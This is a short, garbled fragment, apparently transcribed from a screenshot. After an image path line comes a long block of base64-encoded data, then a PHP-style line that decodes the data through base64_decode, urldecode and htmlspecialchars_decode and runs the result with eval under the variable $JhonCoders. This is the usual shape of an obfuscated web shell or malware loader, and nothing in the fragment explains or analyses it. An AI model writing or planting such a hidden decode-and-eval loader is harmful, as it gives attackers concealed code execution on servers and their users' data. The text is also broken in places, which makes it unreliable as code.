
yYcge8yvkdDj8SsUry48YMu5p+2iAJ9jSMRRGGetIXWb
jZCNzFkesCVqi5zo5SpFu7o9Cn2mtQGdohj73tYadtyg
pdFMfGmGTpWnptnEVANrJ2W1zhsM50yn83B90EixgKa4
u6D+Qthhm5muXC6rw7ZHWbTp8wJ+ENiI4QQOlGFj9eXt
0fLrSpi5btyoayVuVly5GUbLqp6klHm9VGpC/7RHf+z6
pZzpY8X7u9QNCivjZnl1A7lMXoaShxFQnlOqp/DJW0Kb
FUh2Imz2y0Cp5XlOWJ03iL+54HaLPZorlhrNcCRH/wg6
Id0i3j9IYft3WdWgpemumPcleWcOL2n60XEltLmvkIaZ
nYEadOp5/jO6Yty39Hd8RHd7jKEWDGlxxu3yjPqi/dLF
d1x0skg4B+DDmJxtK31fSAvn4R1Cg9d+AqG/La8pjnjf
B7qpbDac3SoYkuq1+O0QM79cKUv6hXah4hLgypD8JqqD
w2ycX/dNYEtCacg9h8WYfSU69KuhEbQBMfiw2WQuTd2B
tcbSCIlfz5tS1fBNpBO2BEaLjokunbn27zf7P+6/ifD/
Q1RdMjaCTdn8ufH+8ouYDq71n8jSnHz4fZNCeuFphtRP
8z7+/4vGxwbfVvQ0hrB03Rq5TZO0s6kX9F8/nQz4r/4Z
j+9Dqqv+mRLerYKiK9HFLBX4B1PaLoBBl79rfx27bU77
FIH9p9t7nfkew59q9jsRzQHTfv9++17GlakKa/1OSrkD
zacQkffY776GQ1ec/HUTfFV9NoTbWQ9rzjegt3X8ufd+
w80fmxNuxnKzQvFcz+i6Dq/Ha5KN64d7M59r7S11ySft
e/JRWope5eTNIGnI/ytNJ7r19ANzGyYZJvx2I8I8HK2a
L5Wf8xgsksZRckMTYxIjEGhUFJ3dTlHkXV/8vE4Iuc9n
Vvci39LhAtBwJe3DEC/Gw97gAxBcvNIkcA"
eval
(htmlspecialchars_decode(urldecode(base6
4_decode(
$JhonCoders
exit